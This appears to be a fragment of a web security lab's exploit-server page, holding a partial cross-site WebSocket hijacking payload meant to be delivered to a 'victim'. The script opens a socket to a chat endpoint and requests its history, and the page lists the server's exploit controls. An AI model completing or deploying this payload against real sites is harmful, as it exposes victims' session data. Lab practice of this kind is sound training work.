 Body:
<script>
let newWebSocket = new WebSocket(chatForm.getAttribute("action"));
newWebSocket.onopen = function (evt) {
newWebSocket.send("READY");
};
newWebSocket.onmessage = function (evt) {
var message = evt.data;
};
</script>
Store View exploit Deliver exploit to victim Access log